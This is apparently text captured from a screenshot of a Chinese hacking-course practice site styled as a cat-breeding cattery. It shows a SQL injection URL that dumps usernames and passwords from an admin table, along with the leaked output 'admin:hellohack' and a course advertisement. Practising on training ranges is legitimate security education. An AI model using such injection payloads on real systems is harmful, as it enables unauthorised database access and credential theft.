 59.63.200.79:8003/?id=6666 union select 1,group_concat(id,":",username,":",password) from admin#
首页
辛巴猫舍
XINBA CATTERY
1:admin:hellohack,2:ppt领取微信:zkaqbanban
© 2009 掌控者
掌控安全学院
黑客安全渗透体系课程 现在点击免费学!